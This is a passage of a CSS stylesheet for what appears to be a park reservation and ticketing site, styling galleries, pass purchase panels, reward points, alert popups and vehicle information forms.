    -ms-transition: border-color .5s;
    transition: border-color .5s;
    background: #fff;
    -webkit-box-shadow: 0 1px 10px 0 rgb(0 0 0 / 3%);
    box-shadow: 0 1px 10px 0 rgb(0 0 0 / 3%);
}

.gallery_slider_new #thumbs img {
    padding: 1px 2px;
}

.gallery_slider_new #carousel span, .gallery_slider_new #carousel img, .gallery_slider_new #thumbs a, .gallery_slider_new #thumbs img {
    display: block;
    float: left;
}

.gallery_slider_new #thumbs-wrapper {
    padding: 10px 0 0 0;
    position: relative;
}

.gallery_slider_new #prev, .gallery_slider_new #next {
    display: block;
    width: 20px;
    height: 20px;
    position: absolute;
    top: 50%;
    padding: 0px;
}

.gallery_slider_new #prev {
    background: url(../../CommonThemes/Images/left-arrow.png) no-repeat;
}

.gallery_slider_new #next {
    background: url(../../CommonThemes/Images/right-arrow.png) no-repeat;
}

.gallery_slider_new #prev {
    left: -20px;
}

.gallery_slider_new #next {
    right: -20px;
}

#thumbs a:focus, #prev:focus, #next:focus {
    outline: 2px dotted #000 !important;
}

.h_img_container {
    width: 100%;
    height: auto;
    min-height: 200px;
}

.h_bottom_right {
    bottom: 12px !important;
}

.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next {
    background-color: #1A7980 !important;
}

button.close, span.closepopup {
    color: #000 !important;
}




.slider-thum {
    padding-top: 10px;
}

    .slider-thum .slick-slide {
        margin: 0px 5px;
    }

    .slider-thum a {
        display: inline-block;
        width: 100%;
        border: 2px solid #999;
        overflow: hidden;
        padding: 5px;
        -webkit-transition: border-color .5s;
        -moz-transition: border-color .5s;
        -ms-transition: border-color .5s;
        transition: border-color .5s;
        background: #fff;
        -webkit-box-shadow: 0 1px 10px 0 rgb(0 0 0 / 3%);
        box-shadow: 0 1px 10px 0 rgb(0 0 0 / 3%);
    }

        .slider-thum a:focus, #prev:focus, #next:focus {
            outline: 2px dotted red !important;
            outline-offset: 1px;
        }

    .slider-thum .slick-dots li {
        width: 10px;
        height: 10px;
        background: #197980;
        border-radius: 50%;
        opacity: .2;
    }

        .slider-thum .slick-dots li.slick-active {
            opacity: 1;
        }

        .slider-thum .slick-dots li:focus {
            outline: 2px dotted red !important;
            outline-offset: 1px;
        }

        .slider-thum .slick-dots li button {
            padding: 0px;
            width: 100%;
            height: 100%;
        }

            .slider-thum .slick-dots li button:before {
                opacity: 0;
                width: inherit;
                height: inherit;
            }

    .slider-thum .slick-prev, .slider-thum .slick-prev {
        display: block;
        width: 20px;
        height: 20px;
        position: absolute;
        top: 50%;
        padding: 0px;
    }

    .slider-thum .slick-prev {
        left: -20px;
    }

    .slider-thum .slick-next {
        right: -20px;
    }

    .slider-thum .slick-prev {
        background: url(../../CommonThemes/Images/left-arrow.png) no-repeat;
    }

    .slider-thum .slick-next {
        background: url(../../CommonThemes/Images/right-arrow.png) no-repeat;
    }

        .slider-thum .slick-prev:focus, .slider-thum .slick-next:focus {
            outline: 2px dotted red !important;
            outline-offset: 1px;
        }

        .slider-thum .slick-prev:before, .slider-thum .slick-next:before {
            display: none;
        }

/*Design changes Date:1-Feb-2021*/
.container_inside.container_inside_form {
    margin: 0px !important;
    border-radius: 15px;
}

.container_inside_form .col-md-7 {
    padding-right: 50px;
}

.container_inside_form .main_breadcrumb {
    font-size: 18px;
    margin-top: 0;
    line-height: 18px;
}

.container_inside_form .pc_box {
    background-color: #F5F8FA !important;
    padding: 15px;
    margin-top: 10px;
    border-radius: 10px;
    -webkit-box-shadow: 0px 1px 15px 0px rgba(0, 0, 0, 0.10);
    -moz-box-shadow: 0px 1px 15px 0px rgba(0, 0, 0, 0.10);
    box-shadow: 0px 1px 15px 0px rgba(0, 0, 0, 0.10);
}

.container_inside_form .pc_page_title {
    margin-top: 20px;
}

/*css for address auto complete devider*/
.devider {
    margin: .25rem 0 1rem 0;
    border-top: solid 2px #ddd;
}
/*
.container_inside_form .table {
    display: inherit;
}*/

@media only screen and (max-width:1024px) {
    .container_inside_form .col-md-7 {
        padding-right: 15px;
    }
	
	
}

.hearstCastle-screen {
    margin: 0px 5%;
}

.card-box {
    margin: 0px -15px;
    padding: 25px;
    background: #fff;
    border-radius: 10px;
    -webkit-box-shadow: 0 1px 10px 0 rgb(0 0 0 / 3%);
    box-shadow: 0 1px 10px 0 rgb(0 0 0 / 3%);
}

.hearstCastle-screen .page_title {
    margin-bottom: 15px;
    display: inline-block;
}

    .hearstCastle-screen .page_title.fix_title {
        margin-bottom: 10px;
    }

#thumbs-wrapper + div span#selectedTourTitle {
    color: #000;
    font-size: 27px;
}

.hearst_subtitle_text_2 {
    width: 100%;
}

.hearstCastle-screen .gallery_slider_new #thumbs-wrapper {
    padding-top: 0px;
}

.b-t {
    border-top: solid 1px #ddd;
    margin: 0px -25px;
}
@media only screen and (max-width: 767px) {
    .b-t {
        margin: 0px -17px !important;
    }
}

.hearstCastle-screen .time_main_table {
    margin-bottom: 0px;
}

.hearstCastle-screen .h_bot_box {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 5px;
}

.hearstCastle-screen .h_grt_subtitle {
    font-size: 14px;
    margin-left: 5px;
}
/*Design changes Date:1-Feb-2021 */
.help-button {
    background-color: #1A7980;
    color: white;
    border-radius: 10px;
    padding: 5px 10px 3px;
    border: 0px;
}

.hearst_box {
    padding: 8px !important;
}

.container_inside {
    margin: 0 5%;
}

.activity_middle .responsive_row {
    margin: 0px !important;
}

.date_picker_pos {
    position: relative;
}

    .date_picker_pos .ui-datepicker-trigger {
        display: flex;
        justify-content: center;
        align-items: center;
        position: absolute;
        top: 0px;
        height: 38px;
        right: 0;
        width: 46px;
        padding:5px;
        border-left: 1px solid #ced4da;
    }
        .date_picker_pos .ui-datepicker-trigger img{
            width:20px;
            height:20px;
        }
@media only screen and (max-width:767px) {
    .date_picker_pos .ui-datepicker-trigger {
        height: 34px;
    }
}
.w100per {
    width: 100%;
}

.spacer15 {
    height: 15px;
    clear: both;
}

.profile-checkbox .checkbox_font {
    margin-left: 1.5rem !important;
}

.profile-checkbox .form-check-input {
    margin-left: 0 !important;
}

.ys_border_box {
    margin-left: 0 !important;
}

.tooltip {
    z-index: 2147483647 !important;
}

.skiptomaincontent, .skiptomaincontent:focus {
    left: 0;
    position: absolute;
    -webkit-transition: background .3s ease;
    -o-transition: background .3s ease;
    transition: background .3s ease;
}

.skiptomaincontent {
    background: transparent;
    color: #5a6872;
    padding: 10px !important;
    top: -3.6rem;
    z-index: -1;
    font-size: 16px;
    height: 0;
    color: #686868;
    font-weight: 600;
    line-height: 20px;
}

    .skiptomaincontent:focus {
        background: #fff;
        top: 0;
        z-index: 500;
        outline: .2rem solid #5C2C14 !important;
        height: 2.5rem;
        color: #686868;
    }

.ada-checkbox input[type=checkbox] {
    width: 18px !important;
    height: 18px !important;
    margin-top: 0px;
    margin-right: 5px;
}

/* mobile */
@media only screen and (max-width:767px) {
    .main_title {
        font-size: 30px;
        line-height: 35px;
        display: block;
        margin: 0 0 15px 0;
    }

    .container_inside {
        margin: 0px;
    }

    .walletCreditCardPayment .container_inside {
        margin: 0px !important;
        padding: 0px 0px;
    }

    .main_breadcrumb {
        font-size: 18px;
    }

    .page_title {
        font-size: 22px;
        line-height: 26px;
    }

    .footer_row ul li span {
        display: none;
    }

    .footer_row ul li {
        width: 100%;
        display: block;
    }

    .pa_subtitle {
        font-size: 16px;
    }

    .hd_label_text {
        font-size: 16px;
    }

    .ad_main_text {
        font-size: 16px;
    }

    .hearstCastle-screen .h_bot_box {
        display: block;
    }

    /*Tell a Friend Css Start*/
    .page-sec-heading {
        font-size: 18px;
        line-height:24px;
    }
    .page-big-heading {
        font-size: 16px;
        line-height: 24px;
    }
    .field-detail .detail {
        margin-left: 0px;
    }
    .input-information h4 {
        font-size: 20px;
        font-weight: 700;
        line-height: 26px;
        min-height: auto;
    }
    .card-btns {
        flex-flow: column;
    }
    .card-btns .ca-btn-sec {
        width: 100% !important;
        margin-left: 0px !important;
        margin-right: 0px !important;
    }
    .card-box {
        margin: 0px 0px;
    }
  .card-box {
        margin: 0px 0px;
    }
    /*Tell a Friend Css End*/
    }

@media only screen and (min-width:768px) and (max-width:979px) {
    .sub-slider .col-md-3.h_bot_box {
        display: block;
        text-align: center;
        float: none;
    }

        .sub-slider .col-md-3.h_bot_box .h_grt_title {
            text-align: center !important;
            display: block !important;
            float: none !important;
        }

        .sub-slider .col-md-3.h_bot_box .h_grt_subtitle {
            text-align: center !important;
            display: block !important;
            float: none !important;
        }

    #thumbs-wrapper .caroufredsel_wrapper {
        height: 100px !important;
    }

    /*Tell a Friend Css Start*/
    .card-btns .ca-btn-sec {
        margin-left: 0px !important;
    }
    /*Tell a Friend Css End*/
}

.company-logo {
    padding-right: 0.8rem !important;
}

#header.navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 0.8rem !important;
}

.row.recommendedAddress {
    margin: 0 auto;
}

.recommendedAddress .model-high-header {
    background-color: #eb982e;
    border-radius: 15px;
    padding: 20px;
    color: #000;
    font-size: 16px;
    font-weight: 600;
    display: flex;
    align-items: center;
}

.recommendedAddress .model-high-header img {
    height: 45px;
    margin-right: 15px;
}

.recommendedAddress .household-radio label {
    font-size: 16px;
    font-weight: 600;
    margin-top: 8px;
}

.recommendedAddress .household-radio {
    display: flex;
    align-items: start;
}
    .recommendedAddress .household-radio input[type=radio] {
        margin-top: 12px;
        margin-right: 8px;
    }

#makePaymentFields .form-group span,
#tabBilling .form-group span {
    font-size: 1rem;
}

.rec-modal-dialog .modal-content {
    border-radius: 15px !important;
    overflow: hidden;
}

.rec-modal-dialog .modal-title {
    font-size: 24px;
    font-weight: 600;
    letter-spacing: .1px;
}

.rec-modal-dialog .modal-header {
    padding: 12px 15px;
}

@media (max-width: 991px) {
    .recommendedAddress .div-responsive-button .d-flex {
        display: flex !important;
        flex-flow: column;
    }
    .Recommendeddiv{
        margin-top: 20px;
    }
    .recommendedAddress .model-high-header {
        font-size: 14px;
    }
    .recommendedAddress .model-high-header img {
        height: 35px;
    }
    .recommendedAddress .model-high-header {
        background-color: #eb982e;
        border-radius: 15px;
        padding: 15px;
    }
}


@media (min-width: 576px) {
    .modal-dialog.rec-modal-dialog {
        max-width: 600px;
    }
}

@media (max-width: 1260px) {
    #header.navbar-expand-lg .navbar-nav .nav-link {
        padding-right: 0.7rem !important;
    }

    .company-logo {
        padding-right: 0.7rem !important;
    }
}

@media (max-width: 1216px) {
    #header.navbar-expand-lg .navbar-nav .nav-link {
        padding-right: 0.3rem !important;
    }

    .company-logo {
        padding-right: 0.3rem !important;
    }
}

@media (max-width: 1165px) {
    #header.navbar-expand-lg .navbar-nav .nav-link {
        padding-right: 0.2rem !important;
    }

    .company-logo {
        padding-right: 0.2rem !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
        padding-right: 0 !important;
        padding-left: 0 !important;
        margin-right: 0 !important;
        margin-left: 0 !important;
    }

    li.nav-item .btn-primary, .submitPanel .btn-primary {
        margin-right: 0 !important;
        margin-left: 0 !important;
    }
}

.nav > li.dropdown {
    position: static;
}

    .nav > li.dropdown.open .dropdown-menu {
        display: table;
        width: 100%;
        text-align: center;
        left: 0;
        right: 0;
    }
/*New Css Start*/
/*.pass_body #mainContent_h1title {
    font-size: 30px;
    line-height: 35px;
    color: #197980;
    margin: 0 0 0px 0;
}*/

.main_box_pass_img_up {
    position: relative;
    margin: 0px auto auto auto;
}

.all_side_pad_pass {
    padding: 0px;
    background: #fff;
    margin-bottom: 15px;
}

.buy_pass_title_new {
    font-size: 26px;
    font-weight: 700;
    line-height: 24px;
    color: #335e70;
    border-bottom: 1px solid #d1d1d1;
    padding: 15px 20px;
}

.all_side_pd40_pass {
    padding: 20px 40px 0;
}

.pdr_0_select {
    padding-right: 0px;
}

.passes_data_inp label {
    font-weight: 400;
    margin-bottom: 4px;
}

.form-group label {
    color: #333 !important;
    font-size: 18px !important;
    font-weight: 700;
}

.form-group .addressRequired{
    line-height:10px;
}

.passes_data_inp select.form-control {
    color: #686868;
    font-weight: 600;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-image: url(../images/newselect_arrow.png);
    background-position: 97%;
    background-repeat: no-repeat;
    padding-right: 33px;
    border: 1px solid #d1d1d1 !important;
    font-family: "Open Sans", Arial, sans-serif;
    font-size: 1rem !important;
}

.all_side_pad_pass.cartToggle {
    border: 1px solid #d1d1d1;
}

.all_side_pad_pass {
    padding: 0px;
    background: #fff;
    margin-bottom: 15px;
}

.buy_pass_title_new.toggle_passes {
    font-size: 26px;
    line-height: 22px;
    padding: 15px 20px;
}

/*.buy_pass_title_new {
    font-size: 20px;
    font-weight: 700;
    line-height: 24px;
    color: #197980;
    border-bottom: 1px solid #d1d1d1;
    padding: 15px 20px;
}*/

a.cartToggle label {
    margin-bottom: 0px;
}

label {
    font-weight: 700;
}

#divVirtualPassCollection {
    display: none;
}

.pass_blue_brd_all {
    border-radius: 5px;
    padding: 0px 20px;
}

.continue_pass_btn {
    float: right;
}

    .continue_pass_btn a i {
        font-size: 29px;
        line-height: 19px;
        position: relative;
        top: 5px;
        margin: 0 0 0 4px;
    }

.all_side_pd40_pass .pdr_0_pass {
    padding-right: 0px;
}

.brd_all_passes_box {
    border: 1px solid #d1d1d1;
    max-height: 450px;
    overflow-y: auto;
    overflow-x: hidden;
    height: 450px;
}

.pass_main_blue_data {
    font-size: 18px;
    font-weight: 700;
    line-height: 23px;
    color: #197980;
    padding: 10px 15px;
    border-bottom: 1px solid #d1d1d1;
    letter-spacing: normal;
}

.pass_under_data_txt a {
    padding: 8px 15px;
    font-size: 14px;
    color: #686868 !important;
    display: block;
    border-bottom: 1px solid #d1d1d1;
    font-weight: 600;
}

.all_side_pd40_pass .pdl_0_pass {
    padding-left: 0;
}

a.backpass {
    display: none;
}

.all_page_hei_auto .search-btn {
    --bg-opacity: 1;
    background-color: #1A7980;
    background-color: rgba(26, 121, 128, var(--bg-opacity));
    --text-opacity: 1;
    color: #ffffff;
    color: rgba(255, 255, 255, var(--text-opacity));
    box-shadow: 0 12px 24px -4px rgb(46 91 115 / 30%), 0 6px 8px -3px rgb(0 0 0 / 5%);
    font-size: 16px;
    font-weight: 600;
}

.pd20_all_pass_right {
    padding: 20px;
}

.pass_box_bg_blue {
    background: #197980;
    padding: 7px 20px;
    border-radius: 5px 5px 0 0px;
}

.data_left_bg_blue {
    float: left;
    color: #fff;
    font-size: 16px;
    margin: 3px 0 0 0;
    line-height: 21px;
    width: 100%;
    font-weight: 700;
}

#divPassHeaders {
    position: relative;
}

.pass_box_bg_white {
    background: #fff;
    padding: 15px;
    border-radius: 0 0 5px 5px;
}

#btnAddVirtualCart {
    position: absolute;
    bottom: 0;
    background: #fff;
    padding: 15px 0;
    width: calc(100% - 30px);
}

.pass_add_btn a {
    border: 2px solid #197980;
    padding: 8px 20px;
    text-align: center;
    font-size: 16px;
    color: #197980;
    display: inline-block;
    font-weight: 600;
    float: right;
}

    .pass_add_btn a i {
        font-size: 24px;
        margin: 0px 4px 0 0;
        position: relative;
        top: 2px;
    }

.right_data_pass_scroll {
    max-height: 246px;
    overflow-y: auto;
    margin-bottom: 48px;
    overflow-x: hidden;
    padding-right: 15px;
}

.passes_data_inp input.form-control {
    color: #686868;
    font-weight: 600;
    border: 1px solid #d1d1d1;
}

.pass_under_data_txt a:hover, .pass_under_data_txt a.selected {
    background: #ececec;
}

input.pass_date {
    background-image: url(../images/date_icon.png);
    background-repeat: no-repeat;
    background-position: 10px 6px;
    padding-left: 40px;
}

.pass_body {
    font-size: 14px;
}
.pass_blue_brd_all {
    border-radius: 5px;
    padding: 0px 20px;
}
.passdatamainbox {
    border-bottom: 1px solid #f2f2f2;
    margin-bottom: 15px;
    padding-bottom: 15px;
    padding-top: 10px;
    margin-top: 20px;
}
.passdatamainbox .data1 {
    float: left;
    font-size: 16px;
    color: #335e70;
    font-weight: 600;
    width: 315px;
    margin: 0 25px 0 0;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.passdatamainbox .data1 a {
    color: #335e70;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
data1 i {
    font-size: 25px;
    margin: 0 7px 0 0px;
    position: relative;
    top: 2px;
    line-height: 15px;
}
.passdatamainbox .data2 {
    float: left;
    margin: 0 25px 0 0;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-size: 16px;
    color: #335e70;
    width: 232px;
    font-weight: 600;
}
.passdatamainbox .data3 {
    float: left;
    margin: 0 25px 0 0;
    font-size: 16px;
    color: #335e70;
    width: 200px;
    font-weight: 600;
}
.passdatamainbox .data4 {
    float: left;
    margin: 0 25px 0 0;
    font-size: 16px;
    color: #335e70;
    font-weight: 600;
}
.passdatamainbox .data4 a {
    color: #335e70;
    display: inline-block;
}
.passdatamainbox .data5 {
    float: right;
    margin: 0 0px 0 0;
    padding: 0 0 0 20px;
    font-size: 18px;
    color: #335e70;
    font-weight: 600;
    border-left: 1px solid #ebebeb;
}
.pass_open_box_data1 {
    border: 1px solid #ededed;
    padding: 15px;
    margin: 15px 0 0 0;
    display: none;
}
.clear_pass {
    text-align: right;
}
.clear_pass .clear_pass {
    text-align: left;
    float: left;
    margin: 6px 0 0 0;
    font-size: 16px;
    color: #6f6f6f;
}
.clear_pass a {
    font-size: 16px;
    line-height: 20px;
    color: #335e70;
    display: inline-block;
    font-weight: 600;
    margin-bottom: 15px;
}
.cartItem {
    font-size: 14px;
    color: #335e70;
    font-weight: 600;
}
.cartItem_small {
    font-size: 16px;
    font-weight: 400;
    color: #666;
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid #dfdfdf;
}
/*New Css End*/
/* Classification Start */
#mainContent_pnlprices .baclk_notification {
    position: absolute;
    right: 0;
    bottom: 136px;
    width: 410px;
    background: #000;
    color: #fff;
    padding: 7px 15px;
    border-radius: 5px;
    z-index: 9;
    margin: auto;
    left: 0;
}
#mainContent_pnlprices .noti_txt {
    margin: 0 0 7px 0;
}
.baclk_notification a.btn.bg-primary {
    background: #fff !important;
    color: #000 !important;
    font-weight: 600;
}
.main_chk_new_box {
    border-bottom: 1px solid #dfdfdf;
    padding: 0 0 10px 0;
    margin: 0 0 10px 0;
    display: flex;
    width: 100%;
    align-items: center;
} 

    .main_chk_new_box .newcehck_box_chk {
        float: left;
        margin-right: 25px;
    }

    .main_chk_new_box .custom-control {
        position: relative;
        display: block;
        min-height: 1.5rem;
        padding-left: 1.5rem;
    }

.main_chk_new_box .newcehck_box_chk .custom-control-label {
    border: 1px dashed #888;
    padding: 5px 10px;
    font-size: 14px;
    border-radius: 5px;
    width: 130px;
    margin: 0 0 0 7px;
    text-align: left;
   /* position: static;*/
}

        .main_chk_new_box .newcehck_box_chk .custom-control-label.blue_brd {
            border: 1px dashed #007bff;
            color: #007bff;
        }

    .main_chk_new_box .bold_txt {
        font-size: 14px;
        color: #000; 
        padding: 0 0px;
        float: left;
    }
/* Classification End */
   
/*alert design changes start*/    
    .alerttitle{       
        padding:inherit;
        text-align:center;
        color:red;
        font-size:29px; 
                           
    }     
  .alertlbl{
            color: #fff;
            line-height: 22px;           
           display:inline-block;
             margin: 16px 0 ;
        }
.main_popup_box 
{
    border:none;
    margin:0px;
           
}    
.alertheader p {margin:0px;}
.alertdetails p {margin:0px;}
      
.popup_all_pd {
    padding: 0px 15px 25px 15px;
    background: #f4f4f4;   
    margin: auto auto 15px auto;
}

    .popup_all_pd:last-child {
        border: none;
    }
       .date_tile_text
{
	margin:0 0 7px 0;
        font-size: 14px;
    line-height: 18px;
    margin-bottom: 6px;
    color: #3f3f3f;
}
.popup-alert-info{
    display:flex;
}
.alertdetails {
    font-size: 14px;
    font-weight: bold;
    color: #525252;
    margin-left:20px;
}
.second_tit_alerttitle {
    background-color: #fff;
    text-align: center;
    font-size: 16px;
    line-height: 20px;
    padding: 10px 15;
    width: 90%;
    margin: auto auto 10px auto;
}
.brd_bottom_gray {
    border-bottom: 1px solid #b5b5b5;
    margin: 0 0 11px;
    padding: 0 0 11px;
}
.popup_park_tit {
    font-size: 16px;
    line-height: 20px;
    color: #3f3f3f;
    padding: 15px 0 7px 0;
    font-weight: bold;
}
.alertlist {
    color: #3f3f3f;
    font-size: 14px;
    line-height: 18px;
}
.second_tit_alerttitle span {   
    margin: 0px;
    font-weight: bold !important;
}
.main_popup_box.alert_popup_main{background:none !important;}
#disbtn input.btn.btn-default1.green_btn
{
    background: #197980 !important;
    color: #fff !important;
}
#disbtn input.btn.btn-default1.green_btn:hover
{
   background: #cbbb99 !important;
    color: #000 !important;
}

.alert_popup_main,
.popup_all_pd{
 font-family: "CircularStd-Bold", sans-serif;
}
 /*alert design changes start*/  
 .sign-up-redio{
    display: flex;
    align-items: center;
}


    .sign-up-redio.radiobtn_font div span {
        margin: 0px 4px;
    }

.rewardpoint-headeingtxt p {
    margin-bottom: 0px;
}

.rewardpoint-headeingtxt p a{
    text-decoration: underline;
}

.rewardpoint-headeingtxt{
    width: 80%;
}

.Rewardpointstxt {
    font-size: 15px;
    color: #fff;
    background: #335e70;
    padding: 10px 15px;
    border-radius: 6px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
}
    .Rewardpointstxt a#myHeader {
        font-weight: 600;
        background: #fff;
        color: var(--themeColor) !important;
        padding: 7px 9px;
        border-radius: 4px;
        font-size: 16px;
      
    }

    .Rewardpointstxt a.open-rewards svg{
        transform: rotate(-180deg);
    }
    .Rewardpointstxt a.open-rewards {
        display: flex;
        align-items: center;
    }

    .Rewardpointstxt a#myHeader:focus {
        outline: 1px solid #fff !important;
    }

    .Rewardpointstxt a#myHeader svg {
        margin-left: 8px;
        transition: all .5s;
    }
.open_Rewardpointstxt {
    background: #fff;
    border: 1px solid #ddd !important;
    padding: 10px 15px 15px 15px;
    border-radius: 0px 0px 12px 12px;
}
.a_rew {
    font-size: 18px;
    color: #000;
    font-weight: 600;
    border-bottom: 1px solid #f5f5f5;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-bottom: 10px;
    border-bottom: 1px solid var(--themeColor);
}

.reward-row {
    padding: 15px 0px;
    row-gap: 25px;
}
.availabel_box {
    border-radius: 8px;
    border: 1px solid #DDD;
    background: #FFF !important;
    box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.13);
    padding:15px 20px;
}
.left-block span {
    text-align: left;
}

.right-block span {
    text-align: right;
}
.off_txt_big {
    font-size: 20px;
    line-height: 28px;
    color: #000;
    margin-bottom: 10px;
    text-align: center;
    font-weight: 600;
    display: flex;
}
.off_txt_big p {
    margin-bottom:0px;
}

    .off_txt_big .availabel_block {
        width: 50%;
        display: inline-flex;
        flex-flow: column;
    }
.availabel_lighttxt {
    font-size: 16px;
    color: #717171;
    font-weight: 600;
}
.availabel_darktxt {
    font-size: 20px;
    color: var(--themeColor);
    font-weight: 700;
}
.Redeem_btn {
    text-align: center;
    display: block;
}
.Redeem_btn a {
    font-size: 14px;
    color: #fff;
    background: #154257;
    padding: 3px 25px;
    border-radius: 5px;
    display: inline-block;
}
.non_Redeem_btn a {
    background: #ccc;
    color: #999;
}

/*Tell a Friend Css Start*/
.page-sec-heading {
    font-size: 22px;
    font-weight: 600;
    margin: 8px 0;
}

.page-big-heading {
    font-size: 18px;
    font-weight: 600;
}

.border-box {
    border: 1px solid #dfdfdf;
    border-radius: 5px;
    padding: 15px;
    margin: 20px 0px;
}

.field-detail .label {
    font-size: 16px;
    font-weight: bold;
}

.field-detail .detail {
    font-size: 16px;
    font-weight: 600;
    margin-left: 10px;
}

.field-detail .detail,
.field-detail .label{
    display:inline-block;
}

.info-heading {
    border-bottom: 1px solid #dfdfdf;
}

.input-information h4 {
    font-size: 21px;
    font-weight: 600;
    line-height: 30px;
    padding: 10px 0px;
    min-height: 80px;
}

.data_btm_brd{
    display:flex;
    justify-content:end;
}

.data_btm_brd h4 {
    font-size: 18px;
    font-weight: 600;
}

.input-information .text-area .input-group textarea {
    height: 120px;
}

.card-btns {
    display: flex;
    align-items: center;
    justify-content: end;
}
/*Tell a Friend Css End*/


/*profile Css start*/
.sign-up-redio{
    margin-bottom:5px;
}
.sign-up-redio label {
    margin: 0px;
    color: var(--themeColor);
    font-size: 16px;
}
.loyalty_radio {
    display: flex;
    margin-left: 10px;
}

.rad_address {
    display: flex;
    align-items: center;
    margin-left:10px;
}
    .rad_address:first-child {
        margin-left: 0px;
    }

    .rad_address label {
        margin: 0px;
        color: var(--themeColor);
        padding-left:5px;
    }
.sign-up-redio div input[type="radio"] {
    margin: 0px;
}

/*Precart Page Css Start*/

.radio-btn-group {
    display: inline-block;
}

.activity-radio-div .form-group .radio-btn-group label {
    color: #454E54 !important;
    margin-left: 5px;
}

.activity-radio-div .form-group .col-md-6 {
    padding-left: 0px;
}
/*Precart Page Css End*/

.shopping-cart-btns{
    row-gap: 20px;
}

    .shopping-cart-btns .sc-btn-sec,
    .shopping-cart-btns .sc-btn-pri {
        width: 100%;
    }
@media screen and (max-width: 767px) {
    .sign-up-redio{
        flex-flow:column;
        align-items:flex-start;
    }
    .loyalty_radio {
        margin-left: 0px;
    }
    .a_rew {
        font-size: 15px;
    }
    .rewardpoint-headeingtxt p {
        margin-bottom: 20px;
    }
    .rewardpoint-headeingtxt{
        width: 100%;
    }
}
/*profile Css end*/
/*Customer Application End*/

@media only screen and (max-width: 767px) {
    .right_purchase {
        display: flex;
    }

        .right_purchase .makepurchase {
            width: 100% !important;
        }
}




.extras-panel-body #extrarequiredmsg{
    padding:0px;
}





/*vehicle Information Css Start*/
.vehicleInformation {
    border-top: solid 1px #ddd;
    border-bottom: solid 1px #ddd;
    margin: 10px -15px;
}

.vehicleInformationMain {
    padding: 15px 15px 0px 15px;
}

.vehicleInformation .mainHeading {
    display: flex;
    align-items: center;
    width: 100%;
    margin-bottom: 5px;
}

    .vehicleInformation .mainHeading .innerHeading {
        width: 100%;
    }

    .vehicleInformation .mainHeading .pc_page_text {
        margin-bottom: 0px !important;
    }

    .vehicleInformation .mainHeading .MainTitle {
        display: inline-block;
        line-height: 26px;
    }

        .vehicleInformation .mainHeading .MainTitle .pc_page_title {
            margin: 0px;
        }
.vehicleInformation .addVehicle {
    padding:15px;
}
.vehicleInformation .addVehicle .btn {
    display: flex;
    font-size: 16px;
    font-weight: 600;
    border-radius: 6px;
    box-shadow: 0px 0px 10px rgb(0 0 0 / 30%);
    font-family: "CircularStd-Bold", sans-serif;
    padding: 8px 12px;
    align-items: center;
    line-height: 16px;
    background-color: var(--themeButton) !important;
    color: var(--themeButtonColor) !important;
}

    .vehicleInformation .addVehicle .btn svg {
        fill: var(--themeButtonColor) !important;
        margin-right: 10px;
        width: 18px;
        height: 18px;
        margin-top: 1px;
    }
    .vehicleInformation .addVehicle .btn:disabled {
        opacity: 0.65;
        cursor: not-allowed;
    }
        .vehicleInformation .cmsMessage {
            line-height: 20px;
            font-size: 14px;
            margin: 0px !important;
        }
        .extracmsMessage {
            line-height: 20px;
            font-size: 14px !important;
            margin: 0px !important;
        }

.vehicleInformation .vehicleDetails {
    display: inline-block;
    width: 100%; 
}

    .vehicleInformation .vehicleDetails .vehicleList {
        display: inline-block;
        width: 100%;
        border-top: solid 1px #ddd;
        border-bottom: solid 1px #ddd;
        background: #f9f9f9;
    }

        .vehicleInformation .vehicleDetails .vehicleList:first-child {
            margin-top: 15px;
        }

        .vehicleInformation .vehicleDetails .vehicleList .headerMain {
            display: flex;
            align-items: center;
            justify-content: space-between;
            padding: 10px 15px;
            border-bottom: solid 1px #ddd;
            margin-left: 15px;
            padding-left: 0px;
        }

.vehicleList .headerMain .pc_page_title {
    margin: 0px;
    font-size: 18px !important;
}

.vehicleList .headerMain .link {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 16px;
    font-weight: 600;
    font-family: "CircularStd-Bold", sans-serif;
    text-decoration: underline;
    color: var(--linkThemeDark);
}

    .vehicleList .headerMain .link svg {
        width: 20px;
        height: 20px;
        margin-right: 5px;
        fill: var(--linkThemeDark);
    }

    .vehicleList .headerMain .link:hover svg,
    .vehicleList .headerMain .link:focus svg {
        fill: var(--linkThemeDark);
    }

.vehicleList .vehicleBody {
    display: inline-block;
    width: 100%;
    padding: 15px 15px 0px 15px;
}

    .vehicleList .vehicleBody .labels_change_select {
        font-size: 15px;
        line-height: 17px;
        font-weight: 700;
        font-family: "CircularStd", sans-serif;
    }

    .vehicleList .vehicleBody select {
        font-size: 15px;
        font-family: "CircularStd", sans-serif;
    }
.vehicleList  .ui-datepicker-trigger {
    bottom: 30px;
    right: 5px;
}

    .vehicleList .vehicleBody .addMoreDetails {
        text-align: right;
        margin-bottom: 15px;
    }

        .vehicleList .vehicleBody .addMoreDetails .link {
            display: inline-block;
            font-size: 16px;
            font-weight: 600;
            font-family: "CircularStd-Bold", sans-serif;
            text-decoration: underline;
            color: var(--linkThemeDark);
        }

            .vehicleList .vehicleBody .addMoreDetails .link svg {
                width: 18px;
                height: 18px;
                margin-right: 10px;
                stroke: var(--linkThemeDark);
            }
            .vehicleList .vehicleBody .addMoreDetails .link:hover,
            .vehicleList .vehicleBody .addMoreDetails .link:focus {
                color: var(--linkThemeDark);
            }
                .vehicleList .vehicleBody .addMoreDetails .link:hover svg,
                .vehicleList .vehicleBody .addMoreDetails .link:focus svg {
                    stroke: var(--linkThemeDark);
                }

        .vehicleList .vehicleBody .addMoreDetails a[aria-expanded="true"].link svg {
            transform: rotate(-180deg);
        }

.questionDetail-div {
    padding: 0px 10px;
    padding-left: 15px;
}

    .questionDetail-div .pricardtInput.col-md-12.mt-3:first-child{
        margin-top: 0px !important;
    }

.waitLists-data .page_title {
    font-size: 28px;
    margin-bottom: 8px;
}

